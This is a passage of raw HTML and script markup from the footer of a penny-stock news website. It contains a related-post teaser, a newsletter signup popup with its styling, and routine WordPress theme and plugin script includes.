										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '16d348be48';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"c7b7dc5729","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"af066f8ac8","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"302cccd8c7","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"0b42126e0f","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
